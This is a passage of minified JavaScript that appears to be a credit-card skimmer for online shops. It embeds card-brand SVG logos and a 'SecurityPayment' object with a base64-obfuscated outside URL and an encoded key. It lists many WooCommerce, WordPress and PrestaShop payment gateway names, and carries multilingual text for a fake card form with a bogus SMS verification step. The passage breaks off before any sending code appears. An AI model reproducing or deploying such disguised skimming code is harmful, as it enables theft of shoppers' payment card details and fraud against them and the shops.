233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / 